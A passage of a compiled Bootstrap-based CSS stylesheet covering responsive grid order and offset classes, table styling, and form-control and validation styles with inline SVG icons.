  /* line 55, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-last {
    order: 13;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-0 {
    order: 0;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-1 {
    order: 1;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-2 {
    order: 2;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-3 {
    order: 3;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-4 {
    order: 4;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-5 {
    order: 5;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-6 {
    order: 6;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-7 {
    order: 7;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-8 {
    order: 8;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-9 {
    order: 9;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-10 {
    order: 10;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-11 {
    order: 11;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-12 {
    order: 12;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-lg-0 {
    margin-left: 0;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-lg-2 {
    margin-left: 16.66667%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-lg-3 {
    margin-left: 25%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-lg-4 {
    margin-left: 33.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-lg-5 {
    margin-left: 41.66667%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-lg-6 {
    margin-left: 50%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-lg-7 {
    margin-left: 58.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-lg-8 {
    margin-left: 66.66667%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-lg-9 {
    margin-left: 75%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-lg-10 {
    margin-left: 83.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-lg-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 1200px) {
  /* line 31, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-xl-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-xl-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-xl-3 > * {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-xl-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-xl-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-xl-6 > * {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  /* line 43, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  /* line 53, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-first {
    order: -1;
  }
  /* line 55, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-last {
    order: 13;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-0 {
    order: 0;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-1 {
    order: 1;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-2 {
    order: 2;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-3 {
    order: 3;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-4 {
    order: 4;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-5 {
    order: 5;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-6 {
    order: 6;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-7 {
    order: 7;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-8 {
    order: 8;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-9 {
    order: 9;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-10 {
    order: 10;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-11 {
    order: 11;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-12 {
    order: 12;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-xl-0 {
    margin-left: 0;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-xl-2 {
    margin-left: 16.66667%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-xl-3 {
    margin-left: 25%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-xl-4 {
    margin-left: 33.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-xl-5 {
    margin-left: 41.66667%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-xl-6 {
    margin-left: 50%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-xl-7 {
    margin-left: 58.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-xl-8 {
    margin-left: 66.66667%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-xl-9 {
    margin-left: 75%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-xl-10 {
    margin-left: 83.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-xl-11 {
    margin-left: 91.66667%;
  }
}

/* line 5, ../Vendor/Bootstrap/_tables.scss */
.table {
  width: 100%;
  margin-bottom: 1rem;
  color: #000000;
}

/* line 11, ../Vendor/Bootstrap/_tables.scss */
.table th,
.table td {
  padding: 1.3rem;
  vertical-align: top;
  border-top: 1px solid #F6F6F6;
}

/* line 18, ../Vendor/Bootstrap/_tables.scss */
.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #F6F6F6;
}

/* line 23, ../Vendor/Bootstrap/_tables.scss */
.table tbody + tbody {
  border-top: 2px solid #F6F6F6;
}

/* line 34, ../Vendor/Bootstrap/_tables.scss */
.table-sm th,
.table-sm td {
  padding: 0.3rem;
}

/* line 45, ../Vendor/Bootstrap/_tables.scss */
.table-bordered {
  border: 1px solid #F6F6F6;
}

/* line 48, ../Vendor/Bootstrap/_tables.scss */
.table-bordered th,
.table-bordered td {
  border: 1px solid #F6F6F6;
}

/* line 54, ../Vendor/Bootstrap/_tables.scss */
.table-bordered thead th,
.table-bordered thead td {
  border-bottom-width: 2px;
}

/* line 62, ../Vendor/Bootstrap/_tables.scss */
.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0;
}

/* line 75, ../Vendor/Bootstrap/_tables.scss */
.table-striped tbody tr:nth-of-type(odd) {
  background-color: #495057;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.table-hover tbody tr:hover {
  color: #000000;
  background-color: rgba(0, 0, 0, 0.075);
}

/* line 7, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #f7b8cb;
}

/* line 14, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody + tbody {
  border-color: #f17a9e;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.table-hover .table-primary:hover {
  background-color: #f4a1ba;
}

/* line 32, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #f4a1ba;
}

/* line 7, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #fcfcfc;
}

/* line 14, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody + tbody {
  border-color: #fafafa;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.table-hover .table-secondary:hover {
  background-color: #efefef;
}

/* line 32, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
  background-color: #efefef;
}

/* line 7, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-success,
.table-success > th,
.table-success > td {
  background-color: #c3e6cb;
}

/* line 14, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-success th,
.table-success td,
.table-success thead th,
.table-success tbody + tbody {
  border-color: #8fd19e;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.table-hover .table-success:hover {
  background-color: #b1dfbb;
}

/* line 32, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #b1dfbb;
}

/* line 7, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-info,
.table-info > th,
.table-info > td {
  background-color: #bee5eb;
}

/* line 14, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-info th,
.table-info td,
.table-info thead th,
.table-info tbody + tbody {
  border-color: #86cfda;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.table-hover .table-info:hover {
  background-color: #abdde5;
}

/* line 32, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #abdde5;
}

/* line 7, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #ffeeba;
}

/* line 14, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-warning th,
.table-warning td,
.table-warning thead th,
.table-warning tbody + tbody {
  border-color: #ffdf7e;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.table-hover .table-warning:hover {
  background-color: #ffe8a1;
}

/* line 32, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #ffe8a1;
}

/* line 7, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f5c6cb;
}

/* line 14, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-danger th,
.table-danger td,
.table-danger thead th,
.table-danger tbody + tbody {
  border-color: #ed969e;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.table-hover .table-danger:hover {
  background-color: #f1b0b7;
}

/* line 32, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #f1b0b7;
}

/* line 7, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-light,
.table-light > th,
.table-light > td {
  background-color: #fcfcfc;
}

/* line 14, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-light th,
.table-light td,
.table-light thead th,
.table-light tbody + tbody {
  border-color: #fafafa;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.table-hover .table-light:hover {
  background-color: #efefef;
}

/* line 32, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
  background-color: #efefef;
}

/* line 7, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #f7b8cb;
}

/* line 14, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-dark th,
.table-dark td,
.table-dark thead th,
.table-dark tbody + tbody {
  border-color: #f17a9e;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.table-hover .table-dark:hover {
  background-color: #f4a1ba;
}

/* line 32, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #f4a1ba;
}

/* line 7, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(0, 0, 0, 0.075);
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

/* line 32, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}

/* line 114, ../Vendor/Bootstrap/_tables.scss */
.table .thead-dark th {
  color: #ffffff;
  background-color: #F6F6F6;
  border-color: white;
}

/* line 122, ../Vendor/Bootstrap/_tables.scss */
.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #F6F6F6;
}

/* line 130, ../Vendor/Bootstrap/_tables.scss */
.table-dark {
  color: #ffffff;
  background-color: #F6F6F6;
}

/* line 134, ../Vendor/Bootstrap/_tables.scss */
.table-dark th,
.table-dark td,
.table-dark thead th {
  border-color: white;
}

/* line 140, ../Vendor/Bootstrap/_tables.scss */
.table-dark.table-bordered {
  border: 0;
}

/* line 145, ../Vendor/Bootstrap/_tables.scss */
.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.table-dark.table-hover tbody tr:hover {
  color: #ffffff;
  background-color: rgba(255, 255, 255, 0.075);
}

@media (max-width: 575.98px) {
  /* line 171, ../Vendor/Bootstrap/_tables.scss */
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  /* line 179, ../Vendor/Bootstrap/_tables.scss */
  .table-responsive-sm > .table-bordered {
    border: 0;
  }
}

@media (max-width: 767.98px) {
  /* line 171, ../Vendor/Bootstrap/_tables.scss */
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  /* line 179, ../Vendor/Bootstrap/_tables.scss */
  .table-responsive-md > .table-bordered {
    border: 0;
  }
}

@media (max-width: 991.98px) {
  /* line 171, ../Vendor/Bootstrap/_tables.scss */
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  /* line 179, ../Vendor/Bootstrap/_tables.scss */
  .table-responsive-lg > .table-bordered {
    border: 0;
  }
}

@media (max-width: 1199.98px) {
  /* line 171, ../Vendor/Bootstrap/_tables.scss */
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  /* line 179, ../Vendor/Bootstrap/_tables.scss */
  .table-responsive-xl > .table-bordered {
    border: 0;
  }
}

/* line 171, ../Vendor/Bootstrap/_tables.scss */
.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

/* line 179, ../Vendor/Bootstrap/_tables.scss */
.table-responsive > .table-bordered {
  border: 0;
}

/* line 7, ../Vendor/Bootstrap/_forms.scss */
.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #333333;
  background-color: #F6F6F6;
  background-clip: padding-box;
  border: 1px solid #F6F6F6;
  border-radius: 0;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  /* line 7, ../Vendor/Bootstrap/_forms.scss */
  .form-control {
    transition: none;
  }
}

/* line 28, ../Vendor/Bootstrap/_forms.scss */
.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}

/* line 34, ../Vendor/Bootstrap/_forms.scss */
.form-control:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #333333;
}

/* line 14, ../Vendor/Bootstrap/mixins/_forms.scss */
.form-control:focus {
  color: #000000;
  background-color: #F6F6F6;
  border-color: none;
  outline: 0;
  box-shadow: none;
}

/* line 43, ../Vendor/Bootstrap/_forms.scss */
.form-control::placeholder {
  color: #9E9E9E;
  opacity: 1;
}

/* line 54, ../Vendor/Bootstrap/_forms.scss */
.form-control:disabled, .form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}

/* line 63, ../Vendor/Bootstrap/_forms.scss */
select.form-control:focus::-ms-value {
  color: #333333;
  background-color: #F6F6F6;
}

/* line 75, ../Vendor/Bootstrap/_forms.scss */
.form-control-file,
.form-control-range {
  display: block;
  width: 100%;
}

/* line 88, ../Vendor/Bootstrap/_forms.scss */
.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}

/* line 96, ../Vendor/Bootstrap/_forms.scss */
.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.125rem;
  line-height: 1.5;
}

/* line 103, ../Vendor/Bootstrap/_forms.scss */
.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.9375rem;
  line-height: 1.5;
}

/* line 116, ../Vendor/Bootstrap/_forms.scss */
.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.375rem 0;
  margin-bottom: 0;
  font-size: 1rem;
  line-height: 1.5;
  color: #000000;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}

/* line 128, ../Vendor/Bootstrap/_forms.scss */
.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

/* line 143, ../Vendor/Bootstrap/_forms.scss */
.form-control-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.9375rem;
  line-height: 1.5;
}

/* line 151, ../Vendor/Bootstrap/_forms.scss */
.form-control-lg {
  height: calc(1.5em + 1rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1.125rem;
  line-height: 1.5;
}

/* line 161, ../Vendor/Bootstrap/_forms.scss */
select.form-control[size], select.form-control[multiple] {
  height: auto;
}

/* line 167, ../Vendor/Bootstrap/_forms.scss */
textarea.form-control {
  height: auto;
}

/* line 176, ../Vendor/Bootstrap/_forms.scss */
.form-group {
  margin-bottom: 1rem;
}

/* line 180, ../Vendor/Bootstrap/_forms.scss */
.form-text {
  display: block;
  margin-top: 0.25rem;
}

/* line 190, ../Vendor/Bootstrap/_forms.scss */
.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}

/* line 196, ../Vendor/Bootstrap/_forms.scss */
.form-row > .col,
.form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}

/* line 208, ../Vendor/Bootstrap/_forms.scss */
.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}

/* line 214, ../Vendor/Bootstrap/_forms.scss */
.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}

/* line 220, ../Vendor/Bootstrap/_forms.scss */
.form-check-input[disabled] ~ .form-check-label,
.form-check-input:disabled ~ .form-check-label {
  color: #9E9E9E;
}

/* line 226, ../Vendor/Bootstrap/_forms.scss */
.form-check-label {
  margin-bottom: 0;
}

/* line 230, ../Vendor/Bootstrap/_forms.scss */
.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}

/* line 237, ../Vendor/Bootstrap/_forms.scss */
.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}

/* line 45, ../Vendor/Bootstrap/mixins/_forms.scss */
.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.9375rem;
  color: #28a745;
}

/* line 53, ../Vendor/Bootstrap/mixins/_forms.scss */
.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.9375rem;
  line-height: 1.5;
  color: #ffffff;
  background-color: rgba(40, 167, 69, 0.9);
}

/* line 69, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated :valid ~ .valid-feedback,
.was-validated :valid ~ .valid-tooltip,
.is-valid ~ .valid-feedback,
.is-valid ~ .valid-tooltip {
  display: block;
}

/* line 33, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .form-control:valid, .form-control.is-valid {
  border-color: #28a745;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

/* line 87, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .form-control:valid:focus, .form-control.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

/* line 33, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated textarea.form-control:valid, textarea.form-control.is-valid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

/* line 33, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-select:valid, .custom-select.is-valid {
  border-color: #28a745;
  padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23282828' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #F6F6F6 no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

/* line 113, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-select:valid:focus, .custom-select.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

/* line 122, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #28a745;
}

/* line 126, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}

/* line 135, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #28a745;
}

/* line 138, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
  border-color: #28a745;
}

/* line 144, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #34ce57;
  background-color: #34ce57;
}

/* line 151, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

/* line 155, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #28a745;
}

/* line 165, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #28a745;
}

/* line 170, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

/* line 45, ../Vendor/Bootstrap/mixins/_forms.scss */
.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.9375rem;
  color: #dc3545;
}

/* line 53, ../Vendor/Bootstrap/mixins/_forms.scss */
.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.9375rem;
  line-height: 1.5;
  color: #ffffff;
  background-color: rgba(220, 53, 69, 0.9);
}

/* line 69, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated :invalid ~ .invalid-feedback,
.was-validated :invalid ~ .invalid-tooltip,
.is-invalid ~ .invalid-feedback,
.is-invalid ~ .invalid-tooltip {
  display: block;
}

/* line 33, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .form-control:invalid, .form-control.is-invalid {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem);
